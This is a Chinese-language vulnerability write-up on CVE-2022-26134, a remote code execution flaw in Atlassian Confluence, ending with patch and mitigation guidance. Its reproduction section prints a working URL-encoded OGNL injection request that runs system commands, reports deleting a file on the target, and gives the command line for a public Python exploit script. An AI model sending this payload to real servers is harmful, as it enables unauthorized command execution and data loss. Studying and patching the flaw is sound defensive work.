漏洞概述

Atlassian Confluence存在远程代码执行漏洞,攻击者可以利用该漏洞直接获取目标系统权限。

2022年6月2日,Atlassian发布安全公告,公布了一个Confluence Server和Data Center中的远程代码执行漏洞。

漏洞编号:CVE-2022-26134

漏洞威胁等级:严重

版本范围:

Confluence Server&Data Center ≥ 1.3.0

Atlassian Confluence Server and Data Center <7.4.17

Atlassian Confluence Server and Data Center <7.13.7

Atlassian Confluence Server and Data Center <7.14.3

Atlassian Confluence Server and Data Center <7.15.2

Atlassian Confluence Server and Data Center <7.16.4

Atlassian Confluence Server and Data Center <7.17.4

Atlassian Confluence Server and Data Center <7.18.1漏洞评估及状态

公开程度:已发现在野利用

漏洞POC:已知

漏洞EXP:存在

利用条件:无

漏洞危害:高危 任意代码执行

POC复现过程

方法一:





Burp Suite构造数据包响应头,远程执行任意命令

GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22ls%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1



删个文件试试,嘿嘿

删除成功,README.txt文件消失



方法二:

使用pyhton脚本

https://github.com/cloudwafs/CVE-2022-26134-t

python3 CVE-2022-26134.py http://xxx id

修复方案

- 升级最新版本:

官方已发布最新版本,建议用户升级Confluence到官方最新版本 7.4.17、7.13.7、7.14.3、7.15.2、7.16.4、7.17.4 和 7.18.1,以保证服务的安全性及稳定性。

下载地址:https://www.atlassian.com/software/confluence/download-archives

- 临时缓解方案:

如无法立即进行升级,可通过下载Atlassian官方jar包替换的方式作为临时缓解措施,Atlassian根据客户的Confluence版本提供了临时解决方法说明。

参考链接:https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html